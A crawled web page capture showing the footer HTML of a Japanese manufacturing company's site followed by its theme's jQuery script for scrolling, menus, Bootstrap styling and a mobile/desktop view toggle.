		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7
body_size: 1340
content:
jQuery(function ($) {
  $('a[href^="#"]:not(a.carousel-control-prev, a.carousel-control-next, a.nav-link, a[data-toggle="collapse"], a[data-toggle="tab"])').click(function () {
    var speed = 400;
    var href = $(this).attr("href");
    var target = $(href == "#" || href == "" ? 'html' : href);
    var position = target.offset().top;
    $('body,html').animate({
      scrollTop: position
    }, speed, 'swing');
    return false
  });
  $('.post_links').click(function () {
    location.href = $(this).find('.post_ttl a').attr('href')
  });
  $('.navbar-toggler').click(function () {
    $(this).toggleClass('collapsed');
    $('.navbar li').toggleClass("d-none d-md-block")
  });
  $('iframe[src*="youtube"]').wrap('<div class="rwdwrap"></div>');
  $('.detail_comments input[type="text"], .detail_comments input[type="radio"], .detail_comments textarea, .detail_comments select').addClass("form-control");
  $('.detail_comments input[type="submit"]').addClass("btn btn-primary");
  $('.searchform').addClass("form-inline");
  $('.searchform input[type="text"]').addClass("form-control");
  $('.searchform input[type="submit"]').addClass("btn btn-primary");
  $('.widget_search input[type="text"]').addClass("form-control");
  $('.detail table').addClass("table table-bordered");
  $('.post_body h1, .post_body h2, .ttl').wrapInner("<span></span>");
  if (navigator.userAgent.indexOf('iPhone') > 0 || navigator.userAgent.indexOf('iPod') > 0 || navigator.userAgent.indexOf('Android') > 0) {
    $('.copy').prepend('<div class="rwd"><div class="rwd_in"><strong class="hidden">Mobile</strong><a href="javascript:void(0);" class="rwd_sp hidden_sp">Mobile</a> | <strong class="hidden_sp">Desktop</strong><a href="javascript:void(0);" class="rwd_pc hidden">Desktop</a></div></div>');
    $(".hidden_sp").hide();
    $(".rwd_in").css({
      'color': '#333',
      'display': 'inline-block',
      'background': '#eee',
      'margin': '20px',
      'padding': '10px 15px',
      'border-radius': '5px',
      '-webkit-border-radius': '5px',
      '-moz-border-radius': '5px'
    });
    if (localStorage.rwd) {
      mode = localStorage.rwd
    } else {
      mode = "sp"
    }
    if (mode == "sp") {
      $(".rwd *").removeClass("hidden")
    } else {
      $(".rwd .hidden").hide();
      $(".rwd .hidden_rp").hide();
      $(".rwd .hidden_sp").show();
      $('meta[name="viewport"]').attr('content', 'width=1280, initial-scale=0.25');
      $(".rwd").css({
        'font-size': '50px'
      })
    }
    $(".rwd_pc").click(function () {
      localStorage.rwd = "pc";
      url = location.href;
      location.href = url;
      return false
    });
    $(".rwd_sp").click(function () {
      localStorage.rwd = "sp";
      url = location.href;
      location.href = url;
      return false
    });
    $('.nav>.menu-item-has-children>ul, .nav>.page_item_has_children>ul').show()
  } else {
    $('.nav>.menu-item-has-children, .nav>.page_item_has_children').addClass("dropdown");
    $('.nav>.menu-item-has-children>a, .nav>.page_item_has_children>a').addClass("dropdown-toggle");
    $('.nav>.menu-item-has-children>ul, .nav>.page_item_has_children>ul').addClass("dropdown-menu");
    $('.nav>.menu-item-has-children>ul>li, .nav>.page_item_has_children>ul>li').addClass("dropdown-item");
    $('.menu-item-has-children, .page_item_has_children').hover(function () {
      $(this).toggleClass('open')
    }, function () {
      $(this).toggleClass('open')
    })
  }


  jQuery(function ($) {
    $('.burger-btn').on('click', function () { //.btn_triggerをクリックすると
      $('.burger-btn').toggleClass('close'); //.btn_triggerにcloseクラスを付与(ボタンのアニメーション)
      $('.nav-wrapper').fadeToggle(500); //.nav-wrapperが0.5秒でフェードイン(メニューのフェードイン)
      $('body').toggleClass('noscroll'); //bodyにnoscrollクラスを付与(スクロールを固定)
    });
  });


  $(function () {
    var topBtn = $('#pagetop');
    topBtn.hide();
    //スクロールが300に達したらボタン表示
    $(window).scroll(function () {
      if ($(this).scrollTop() > 300) {
        topBtn.fadeIn();
      } else {
        topBtn.fadeOut();
      }
    });
    //スクロールでトップへもどる
    topBtn.click(function () {
      $('body,html').animate({
        scrollTop: 0
      }, 500);
      return false;
    });
  });
});

$(window).scroll(function () {
  if($(window).scrollTop() > 20) {
    $('.header').addClass('change-color');
  } else {
    $('.header').removeClass('change-color');
  }
});
